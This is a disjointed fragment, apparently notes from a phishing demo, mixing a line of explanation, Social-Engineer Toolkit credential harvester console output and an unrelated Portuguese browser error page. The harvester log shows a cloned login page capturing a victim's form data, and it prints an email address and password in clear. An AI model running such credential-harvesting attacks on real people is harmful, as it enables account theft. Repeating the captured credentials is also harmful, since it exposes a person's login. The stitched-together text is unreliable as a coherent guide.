 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.12 - - [17/Jan/2025 01:07:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2944
PARAM: lsd=AVr1aqpYLJE
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=155921_nspK
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=murilo.dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123@456
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
teste_read.sh
192.168.0.156
192.168.0.156/device-based/regular/login/?login_attempt=1&lwv=100
Anônima
Não é possível acessar esse site
A conexão foi redefinida.
Tente:
• Verificar a conexão
• Verificar o proxy e o firewall
ERR_CONNECTION_RESET
Saiba mais